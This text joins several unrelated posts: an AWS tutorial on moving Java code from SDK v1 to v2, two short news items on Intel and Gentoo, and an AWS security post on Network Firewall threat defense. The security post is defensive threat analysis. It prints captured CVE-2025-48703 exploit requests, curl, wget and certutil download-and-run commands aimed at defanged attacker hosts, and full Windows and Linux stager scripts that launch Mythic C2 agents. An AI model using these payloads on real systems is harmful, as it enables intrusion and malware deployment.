This blog post demonstrates how to automate AWS SDK for Java v1 to v2 upgrades using AWS Transform custom, enabling organizations to modernize their Java applications efficiently while minimizing manual intervention and potential errors.

AWS Transform custom uses agentic AI to perform large-scale modernization of software, code, libraries, and frameworks to reduce technical debt. It handles diverse scenarios including language version upgrades, API and service migrations, framework upgrades and migrations, code refactoring, and organization-specific transformations.

Prerequisites

Before beginning the transformation process, verify the following requirements:

Solution Overview

The AWS Transform CLI provides AWS-Managed Transformations that are pre-built, AWS-vetted transformations for common use cases that are ready to use without any additional setup. The AWS/java-aws-sdk-v1-to-v2 transformation enables you to upgrade the AWS SDK from v1 to v2 for Java projects. We will use this verified transformation definition to upgrade a sample Java application from AWS SDK for Java v1 to v2.

Step 1: Prepare the Sample Project

Clone the AWS Java sample repository to your local environment:

git clone https://github.com/aws-samples/aws-java-sample
cd aws-java-sample

Step 2: Execute the Transformation

The AWS Transform CLI’s def exec command provides multiple parameters for customizing transformations. View all available options using atx custom def exec --help. For this transformation, execute the following command (replace <path_to_project> with your actual project path):

atx custom def exec -n AWS/java-aws-sdk-v1-to-v2 -p <path_to_project> -t -c "mvn package"

Parameter breakdown:

  • -p: Path to the code repository to transform
  • -n: Name of the transformation definition in the registry
  • -t: Trusts all tools (no tool prompts)
  • -c: Command to run when building repository

Step 3: Provide Additional Guidance

Before AWS Transform generates the transformation plan, it asks if there is specific guidance to take into consideration when generating the plan. For example, some organizations may require or have approved the use of specific versions of libraries. If there are specific requirements like this or guidance you would like to provide, please add it here. For this sample, enter the following prompt that demonstrates how you can specify a specific version of a library that may be needed to meet organizational requirements:

Please utilize version 2.34.0 of software.amazon.awssdk

Step 4: Review the Transformation Plan

AWS Transform analyzes your project and generates a comprehensive transformation plan. This plan details all proposed changes, including:

  • Update Maven dependencies
  • API migration patterns
  • Builder pattern implementations
  • Update exception handling


The transformation plan will be outlined in a plan.json file in the specified directory in the output (Figure 1). We suggest doing a thorough review of the transformation plan to ensure it encapsulates all expected updates. If adjustments are needed, feedback can be provided through the CLI interface. AWS Transform custom incorporates all feedback provided to refine the transformation plan before proceeding.

Transformation plan output

Figure 1: Transformation plan output

Step 5: Apply the Transformation

After confirming the transformation plan meets your requirements, type proceed and press Enter. AWS Transform custom proceeds to the next step and executes the transformation according to the approved plan.

Step 6: Verify Changes

Once the transformation is complete, you can review the validation summary that was written to the validation_summary.md file in the specified directory. After reviewing the summary, we will use our IDE (VS Code in this case, you can use your preferred mechanism) to examine the transformation results.


POM.xml Updates: The AWS SDK dependency upgrades from version 1.9.6 to 2.34.0 (Figure 2), reflecting the version that was specified during the planning phase.

POM.xml Updates

Figure 2: POM.xml Updates


Code Pattern Updates: The S3Sample.java file shown in Figure 3 demonstrates v2’s builder pattern implementation.

Builder pattern updates

Figure 3: Builder pattern updates

Step 7: Build the application

Since the build command was passed as part of the -c parameter, AWS Transform custom will have already verified that the application builds as expected. We will also validate the transformation by building the application via the following command:

mvn clean package

The application should build successfully and you should see a BUILD SUCCESS message.

Step 7: Test the application

Next, we will verify that the application’s functionality is working as expected after the transformation. Configure your AWS credentials and run the application:

aws configure
mvn clean compile exec:java

The application should execute successfully (as seen in Figure 4), demonstrating that core functionality remains intact after the transformation.

Successful application execution logs

Figure 4: Successful application execution

Custom Transformation Definition

While AWS provides managed transformations for modernizing legacy projects, these standard solutions may not always meet an organization’s unique requirements. Although AWS allows customization of these managed transformations through plan context and feedback mechanisms, some scenarios demand custom solutions. This is particularly true when organizations need to:

  1. Upgrade proprietary internal frameworks
  2. Update custom libraries
  3. Manage complex SDK version upgrades
  4. Handle organization-specific code patterns

AWS Transform custom addresses these needs by enabling organizations to create and maintain their own transformation definitions. This capability offers several advantages:

  • Allows organizations to codify their specific modernization requirements
  • Creates reusable transformation patterns
  • Enables consistent application of organizational best practices
  • Facilitates scalable modernization efforts across multiple projects
  • Preserves and leverages institutional knowledge through documented transformations

By defining these custom transformations once, organizations can efficiently execute standardized modernization tasks across their entire codebase, ensuring consistency and reducing manual effort.

Conclusion

The automated transformation from AWS SDK for Java v1 to v2 using the AWS Transform CLI demonstrates how organizations can modernize their Java applications efficiently while maintaining code quality and functionality. This approach eliminates the manual effort traditionally required for SDK migrations, reducing both time investment and the risk of introducing errors during the upgrade process.

Key benefits realized through this automation:

  • Accelerated migration timeline – What typically requires weeks of manual refactoring completes in minutes
  • Consistent transformation patterns – Verified transformations ensure uniform code updates across your entire codebase
  • Reduced human error – Automated pattern recognition and replacement eliminates common migration mistakes
  • Immediate security improvements – Applications gain V2’s enhanced security features without extensive manual intervention

As AWS continues to innovate and enhance AWS SDK for Java v2 with new features and optimizations, maintaining current SDK versions becomes increasingly important. By automating this critical upgrade process, development teams can focus on delivering business value while ensuring their applications leverage the latest AWS capabilities and security enhancements. Get started with AWS Transform custom today to begin your modernization journey, or explore additional AWS-Managed Transformations to address other modernization use cases.

Intel Launches Core Ultra Series 3 Mobile Processors – Panther Lake Roars to Life

Post Syndicated from Ryan Smith original https://www.servethehome.com/intel-launches-core-ultra-series-3-mobile-processors-panther-lake-roars-to-life/

For the PC hardware space, the marquee announcement coming out of CES 2026 this year is without a doubt the launch of Intel’s Core Ultra Series 3 of chips. Going by the codename of Panther Lake, the latest of Intel’s lakes marks two very important milestones for the company. Besides being the launch of a […]

The post Intel Launches Core Ultra Series 3 Mobile Processors – Panther Lake Roars to Life appeared first on ServeTheHome.

Gentoo looks back on 2025

Post Syndicated from jzb original https://lwn.net/Articles/1053289/

Gentoo Linux has published a 2025
project retrospective
that looks at how the community has evolved,
changes to the distribution, infrastructure, and finances for the
Gentoo Foundation.

Gentoo currently consists of 31663 ebuilds for 19174 different
packages. For amd64 (x86-64), there are 89 GBytes of binary packages
available on the mirrors. Gentoo each week builds 154 distinct installation stages for
different processor architectures and system configurations, with an
overwhelming part of these fully up-to-date.

The number of commits to the main ::gentoo
repository has remained at an overall high level in 2025, with a
slight decrease from 123942 to 112927. The number of commits by
external contributors was 9396, now across 377 unique external
authors.

Real-time malware defense: Leveraging AWS Network Firewall active threat defense

Post Syndicated from Rahi Patel original https://aws.amazon.com/blogs/security/real-time-malware-defense-leveraging-aws-network-firewall-active-threat-defense/

Cyber threats are evolving faster than traditional security defense can respond; workloads with potential security issues are discovered by threat actors within 90 seconds, with exploitation attempts beginning within 3 minutes. Threat actors are quickly evolving their attack methodologies, resulting in new malware variants, exploit techniques, and evasion tactics. They also rotate their infrastructure—IP addresses, domains, and URLs. Effectively defending your workloads requires quickly translating threat data into protective measures and can be challenging when operating at internet scale. This post describes how AWS active threat defense for AWS Network Firewall can help to detect and block these potential threats to protect your cloud workloads.

Active threat defense detects and blocks network threats by drawing on real-time intelligence gathered through MadPot, the network of honeypot sensors used by Amazon to actively monitor attack patterns. Active threat defense rules treat speed as a foundational tenet, not an aspiration. When threat actors create a new domain to host malware or set up fresh command-and-control servers, MadPot sees them in action. Within 30 minutes of receiving new intelligence from MadPot, active threat defense automatically translates that intelligence into threat detection through Amazon GuardDuty and active protection through AWS Network Firewall.

Speed alone isn’t enough without applying the right threat indicators to the right mitigation controls. Active threat defense disrupts attacks at every stage: it blocks reconnaissance scans, prevents malware downloads, and severs command-and-control communications between compromised systems and their operators. This creates a multi-layered defense approach that can disrupt attacks that can bypass some of the layers.

How active threat defense works

MadPot honeypots mimic cloud servers, databases, and web applications—complete with the misconfigurations and security gaps that threat actors actively hunt for. When threat actors take the bait and launch their attacks, MadPot captures the complete attack lifecycle against these honeypots, mapping the threat actor infrastructure, capturing emerging attack techniques, and identifying novel threat patterns. Based on observations in MadPot, we also identify infrastructure with similar fingerprints through wider scans of the internet.

Figure 1: Overview of active threat defense integration

Figure 1: Overview of active threat defense integration

Figure 1 shows how this works. When threat actors deliver malware payloads to MadPot honeypots, AWS executes the malicious code in isolated environments, extracting indicators of compromise from the malware’s behavior—the domains it contacts, the files it drops, the protocols it abuses. This threat intelligence feeds active threat defense’s automated protection: Active threat defense validates indicators, converts them to firewall rules, tests for performance impact, and deploys them globally to Network Firewall—all within 30 minutes. And because threats evolve, active threat defense monitors changes in threat actor infrastructure, automatically updating protection rules as threat actors rotate domains, shift IP addresses, or modify their tactics. Active threat defense adapts automatically as threats evolve.

Figure 2: Swiss cheese model

Figure 2: Swiss cheese model

Active threat defense uses the Swiss cheese model of defense (shown in Figure 2)—a principle recognizing that no single security control is perfect, but multiple imperfect layers create robust protection when stacked together. Each defensive layer has gaps. Threat actors can bypass DNS filtering with direct IP connections, encrypted traffic defeats HTTP inspection, domain fronting or IP-only connections evade TLS SNI analysis. Active threat defense applies threat indicators across multiple inspection points. If threat actors bypass one layer, other layers can still detect and block them. When MadPot identifies a malicious domain, Network Firewall doesn’t only block the domain, it also creates rules that deny DNS queries, block HTTP host headers, prevent TLS connections using SNI, and drop direct connections to the resolved IP addresses. Similar to Swiss cheese slices stacked together, the holes rarely align—and active threat defense reduces the likelihood of threat actors finding a complete path to their target.

Disrupting the attack kill chain with active threat defense

Let’s look at how active threat defense disrupts threat actors across the entire attack lifecycle with this Swiss cheese approach. Figure 3 illustrates an example attack methodology—described in the following sections—that threat actors use to compromise targets and establish persistent control for malicious activities. Modern attacks require network communications at every stage—and that’s precisely where active threat defense creates multiple layers of defense. This attack flow demonstrates the importance of network-layer security controls that can intercept and block malicious communications at each stage, preventing successful compromise even when initial vulnerabilities exist.

Figure 3: An example flow of an attack scenario using an OAST technique

Figure 3: An example flow of an attack scenario using an OAST technique

Step 0: Infrastructure preparation

Before launching attacks, threat actors provision their operational infrastructure. For example, this includes setting up an out-of-band application security testing (OAST) callback endpoint—a reconnaissance technique that threat actors use to verify successful exploitation through separate communication channels. They also provision malware distribution servers hosting the payloads that will infect victims, and command-and-control (C2) servers to manage compromised systems. MadPot honeypots detect this infrastructure when threat actors use it against decoy systems, feeding those indicators into active threat detection protection rules.

Step 1: Target identification

Threat actors compile lists of potential victims through automated internet scanning or by purchasing target lists from underground markets. They’re looking for workloads running vulnerable software, exposed services, or common misconfigurations. MadPot honeypot system experiences more than 750 million such interactions with potential threat actors every day. New MadPot sensors are discovered within 90 seconds; this visibility reveals patterns that would otherwise go unnoticed. Active threat detection doesn’t stop reconnaissance but uses MadPot’s visibility to disrupt later stages.

Step 2: Vulnerability confirmation

The threat actor attempts to verify a vulnerability in the target workload, embedding an OAST callback mechanism within the exploit payload. This might take the form of a malicious URL like http://malicious-callback[.]com/verify?target=victim injected into web forms, HTTP headers, API parameters, or other input fields. Some threat actors use OAST domain names that are also used by legitimate security scanners, while others use more custom domains to evade detection. The following table list 20 example vulnerabilities that threat actors tried to exploit against MadPot using OAST links over the past 90 days.

CVE ID Vulnerability name
CVE-2017-10271 Oracle WebLogic Server deserialization remote code execution (RCE)
CVE-2017-11610 Supervisor XML-RPC authentication bypass
CVE-2020-14882 Oracle WebLogic Server console RCE
CVE-2021-33690 SAP NetWeaver server side request forgery (SSRF)
CVE-2021-44228 Apache Log4j2 RCE
CVE-2022-22947 VMware Spring Cloud gateway RCE
CVE-2022-22963 VMware Tanzu Spring Cloud function RCE
CVE-2022-26134 Atlassian Confluence Server and Data Center RCE
CVE-2023-22527 Atlassian Confluence Data Center and Server template injection vulnerability
CVE-2023-43208 NextGen Healthcare Mirth connect RCE
CVE-2023-46805 Ivanti Connect Secure and Policy Secure authentication bypass vulnerability
CVE-2024-13160 Ivanti Endpoint Manager (EPM) absolute path traversal vulnerability
CVE-2024-21893 Ivanti Connect Secure, Policy Secure, and Neurons server-side request forgery (SSRF) vulnerability
CVE-2024-36401 OSGeo GeoServer GeoTools eval injection vulnerability
CVE-2024-37032 Ollama API server path traversal
CVE-2024-51568 CyberPanel RCE
CVE-2024-8883 Keycloak redirect URI validation vulnerability
CVE-2025-34028 Commvault Command Center path traversal vulnerability

Step 3: OAST callback

When vulnerable workloads process these malicious payloads, they attempt to initiate callback connections to the threat actor’s OAST monitoring servers. These callback signals would normally provide the threat actor with confirmation of successful exploitation, along with intelligence about the compromised workload, vulnerability type, and potential attack progression pathways. Active threat detection breaks the attack chain at this point. MadPot identifies the malicious domain or IP address and adds it to the active threat detection deny list. When the vulnerable target attempts to execute the network call to the threat actor’s OAST endpoint, Network Firewall with active threat detection enabled blocks the outbound connection. The exploit might succeed, but without confirmation, the threat actor can’t identify which targets to pursue—stalling the attack.

Step 4: Malware delivery preparation

After the threat actor identifies a vulnerable target, they exploit the vulnerability to deliver malware that will establish persistent access. The following table lists 20 vulnerabilities that threat actors tried to exploit against MadPot to deliver malware over the past 90 days:

CVE ID Vulnerability name
CVE-2017-12149 Jboss Application Server remote code execution (RCE)
CVE-2020-7961 Liferay Portal RCE
CVE-2021-26084 Confluence Server and Data Center RCE
CVE-2021-41773 Apache HTTP server path traversal and RCE
CVE-2021-44228 Apache Log4j2 RCE
CVE-2022-22954 VMware Workspace ONE access and identity manager RCE
CVE-2022-26134 Atlassian Confluence Server and Data Center RCE
CVE-2022-44877 Control Web Panel or CentOS Web Panel RCE
CVE-2023-22527 Confluence Data Center and Server RCE
CVE-2023-43208 NextGen Healthcare Mirth Connect RCE
CVE-2023-46604 Java OpenWire protocol marshaller RCE
CVE-2024-23692 Rejetto HTTP file server RCE
CVE-2024-24919 Check Point security gateways RCE
CVE-2024-36401 GeoServer RCE
CVE-2024-51567 CyberPanel RCE
CVE-2025-20281 Cisco ISE and Cisco ISE-PIC RCE
CVE-2025-20337 Cisco ISE and Cisco ISE-PIC RCE
CVE-2025-24016 Wazuh RCE
CVE-2025-47812 Wing FTP RCE
CVE-2025-48703 CyberPanel RCE

Step 5: Malware download

The compromised target attempts to download the malware payload from the threat actor’s distribution server, but active threat defense intervenes again. The malware hosting infrastructure—whether it’s a domain, URL, or IP address—has been identified by MadPot and blocked by Network Firewall. If malware is delivered through TLS endpoints, active threat defense has rules that inspect the Server Name Indication (SNI) during the TLS handshake to identify and block malicious domains without decrypting traffic. For malware not delivered through TLS endpoints or customers who have enabled the Network Firewall TLS inspection feature, active threat defense rules inspect full URLs and HTTP headers, applying content-based rules before re-encrypting and forwarding legitimate traffic. Without successful malware delivery and execution, the threat actor cannot establish control.

Step 6: Command and control connection

If malware had somehow been delivered, it would attempt to phone home by connecting to the threat actor’s C2 server to receive instructions. At this point, another active threat defense layer activates. In Network Firewall, active threat defense implements mechanisms across multiple protocol layers to identify and block C2 communications before they facilitate sustained malicious operations. At the DNS layer, Network Firewall blocks resolution requests for known-malicious C2 domains, preventing malware from discovering where to connect. At the TCP layer, Network Firewall blocks direct connections to C2 IP addresses and ports. At the TLS layer—as described in Step 5—Network Firewall uses SNI inspection and fingerprinting techniques—or full decryption when enabled—to identify encrypted C2 traffic. Network Firewall blocks the outbound connection to the known-malicious C2 infrastructure, severing the threat actor’s ability to control the infected workload. Even if malware is present on the compromised workload, it’s effectively neutralized by being isolated and unable to communicate with its operator. Similarly, threat detection findings are created in Amazon GuardDuty for attempts to connect to the C2, so you can initiate incident response workflows. The following table lists examples of C2 frameworks that MadPot and our internet-wide scans have observed over the past 90 days:

Command and control frameworks
Adaptix Metasploit
AsyncRAT Mirai
Brute Ratel Mythic
Cobalt Strike Platypus
Covenant Quasar
Deimos Sliver
Empire SparkRAT
Havoc XorDDoS

Step 7: Attack objectives blocked

Without C2 connectivity, the threat actor cannot steal data or exfiltrate credentials. The layered approach used by active threat defense means threat actors must succeed at every step, while you only need to block one stage to stop the activity. This defense-in-depth approach reduces risk even if some defense layers have vulnerabilities. You can track active threat defense actions in the Network Firewall alert log.

Real attack scenario – Stopping a CVE-2025-48703 exploitation campaign

In October 2025, AWS MadPot honeypots began detecting an attack campaign targeting Control Web Panel (CWP)—a server management platform used by hosting providers and system administrators. The threat actor was attempting to exploit CVE-2025-48703, a remote code execution vulnerability in CWP, to deploy the Mythic C2 framework. While Mythic is an open source command and control platform originally designed for legitimate red team operations, threat actors also adopt it for malicious campaigns. The exploit attempts originated from IP address 61.244.94[.]126, which exhibited characteristics consistent with a VPN exit node.

To confirm vulnerable targets, the threat actor attempted to execute operating system commands by exploiting the CWP file manager vulnerability. MadPot honeypots received exploitation attempts like the following example using the whoami command:

POST /nginx/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:49153
content-type: multipart/form-data; boundary=----WebKitFormBoundaryrTrcHpS9ovyhBLtb
content-length: 455

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="fileName"

.bashrc
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="currentPath"

/home/nginx
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="recursive"

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="t_total"

whoami /priv
------WebKitFormBoundaryrTrcHpS9ovyhBLtb--

While this specific campaign didn’t use OAST callbacks for vulnerability confirmation, MadPot observes similar CVE-2025-48703 exploitation attempts using OAST callbacks like the following example:

POST /debian/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:8085
user-agent: Mozilla/5.0 (ZZ; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
content-length: 503
content-type: multipart/form-data; boundary=z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
accept-encoding: gzip
connection: close

--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="fileName"

.bashrc
--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="currentPath"

/home/debian
--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="recursive"

--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="t_total"

ping d4c81ab7l0phir01tus0888p1xozqw1bs.oast[.]fun
--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5--

After the vulnerable systems were identified, the attack moved immediately to payload delivery. MadPot captured infection attempts targeting both Linux and Windows workloads. For Linux targets, the threat actor used curl and wget to download the malware:

POST /cwp/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:5704
content-type: multipart/form-data; boundary=----WebKitFormBoundaryrTrcHpS9ovyhBLtb
content-length: 539

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="fileName"

.bashrc
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="currentPath"

/home/cwp
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="recursive"

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="t_total"

(curl -fsSL -m180 hxxp://vc2.b1ack[.]cat:28571/slt||wget -T180 -q hxxp://vc2.b1ack[.]cat:28571/slt)|sh
------WebKitFormBoundaryrTrcHpS9ovyhBLtb--

For Windows systems, the threat actor used Microsoft’s certutil.exe utility to download the malware:

POST /panel/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:49153
content-type: multipart/form-data; boundary=----WebKitFormBoundaryrTrcHpS9ovyhBLtb
content-length: 557

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="fileName"

.bashrc
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="currentPath"

/home/panel
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="recursive"

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="t_total"

certutil.exe -urlcache -split -f hxxp://vc2.b1ack[.]cat:28571/swt C:\Users\Public\run.bat && C:\Users\Public\run.bat
------WebKitFormBoundaryrTrcHpS9ovyhBLtb--

When MadPot honeypots observe these exploitation attempts, they download the malicious payloads the same as vulnerable servers would. MadPot uses these observations to extract threat indicators at multiple layers of analysis.

Layer 1 — MadPot identified the staging URLs and underlying IP addresses hosting the malware:

hxxp://vc2.b1ack[.]cat:28571/slt (Linux script, SHA256: bdf17b3047a9c9de24483cce55279e62a268c01c2aba6ddadee42518a9ccddfc)
hxxp://196.251.116[.]232:28571/slt
hxxp://vc2.b1ack[.]cat:28571/swt (Windows script, SHA256: 6ec153a14ec3a2f38edd0ac411bd035d00668a860ee0140e087bb4083610f7cf)
hxxp://196.251.116[.]232:28571/swt

Layer 2 – MadPot’s analysis of the malware revealed that the Windows batch file (SHA256: 6ec153a1...) contained logic to detect system architecture and download the appropriate Mythic agent:

@echo off
setlocal enabledelayedexpansion

set u64="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w64&stage=true"
set u32="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w32&stage=true"
set v="C:\Users\Public\350b0949tcp.exe"
del %v%
for /f "tokens=*" %%A in ('wmic os get osarchitecture ^| findstr 64') do (
    set "ARCH=64"
)
if "%ARCH%"=="64" (
    certutil.exe -urlcache -split -f %u64% %v%
) else (
    certutil.exe -urlcache -split -f %u32% %v%
)

start "" %v%
exit /b 0

The Linux script (SHA256: bdf17b30...) supported x86_64, i386, i686, aarch64, and armv7l architectures:

export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin

l64="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=l64&stage=true"
l32="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=l32&stage=true"
a64="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=a64&stage=true"
a32="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=a32&stage=true"

v="43b6f642tcp"
rm -rf $v

ARCH=$(uname -m)
if [ ${ARCH}x = "x86_64x" ]; then
    (curl -fsSL -m180 $l64 -o $v||wget -T180 -q $l64 -O $v||python -c 'import urllib;urllib.urlretrieve("http://'$l64'", "'$v'")')
elif [ ${ARCH}x = "i386x" ]; then
    (curl -fsSL -m180 $l32 -o $v||wget -T180 -q $l32 -O $v||python -c 'import urllib;urllib.urlretrieve("http://'$l32'", "'$v'")')
# [additional architecture checks]
fi

chmod +x $v
(nohup $(pwd)/$v > /dev/null 2>&1 &) || (nohup ./$v > /dev/null 2>&1 &)

Layer 3 – By analyzing these staging scripts and referenced infrastructure, MadPot identified additional threat indicators revealing Mythic C2 framework endpoints:

Health check endpoint 196.251.116[.]232:7443 and vc2.b1ack[.]cat:7443
HTTP listener 196.251.116[.]232:80 and vc2.b1ack[.]cat:80

Within 30 minutes of MadPot’s analysis, Network Firewall instances globally deployed protection rules targeting every layer of this attack infrastructure. Vulnerable CWP installations remained protected against this campaign because when the exploit tried to execute curl -fsSL -m180 hxxp://vc2.b1ack[.]cat:28571/slt or certutil.exe -urlcache -split -f hxxp://vc2.b1ack[.]cat:28571/swt Network Firewall would have blocked both resolution of vc2.b1ack[.]cat domain and connections to 196.251.116[.]232:28571 for as long as the infrastructure was active. The vulnerable application might have executed the exploit payload, but Network Firewall blocked the malware download at the network layer.

Even if the staging scripts somehow reached a target through alternate means, they would fail when attempting to download Mythic agent binaries. The architecture-specific URLs would have been blocked. If a Mythic agent binary was somehow delivered and executed through a completely different infection vector, it still could not establish command-and-control. When the malware attempted to connect to the Mythic framework’s health endpoint on port 7443 or the HTTP listener on port 80, Network Firewall would have terminated those connections at the network perimeter.

This scenario shows how the active threat defense intelligence pipeline disrupts different stages of threat activities. This is the Swiss cheese model in practice: even when one defensive layer (for example OAST blocking) isn’t applicable, subsequent layers (downloading hosted malware, network behavior from malware, identifying botnet infrastructure) provide overlapping protection. MadPot analysis of the attack reveals additional threat indicators at each layer that would protect customers at different stages of the attack chain.

For GuardDuty customers with unpatched CWP installations, this meant they would have received threat detection findings for communication attempts with threat indicators tracked in active threat detection. For Network Firewall customers using active threat detection, unpatched CWP workloads would have automatically been protected against this campaign even before this CVE was added to the CISA Known Exploitable Vulnerability list on November 4.

Conclusion

AWS active threat defense for Network Firewall uses MadPot intelligence and multi-layered protection to disrupt attacker kill chains and reduce the operational burden for security teams. With automated rule deployment, active threat defense creates multi-layered defenses within 30 minutes of new threats being detected by MadPot. Amazon GuardDuty customers automatically receive threat detection findings when workloads attempt to communicate with malicious infrastructure identified by active threat defense, while AWS Network Firewall customers can actively block these threats using the active threat defense managed rule group. To get started, see Improve your security posture using Amazon threat intelligence on AWS Network Firewall.

 
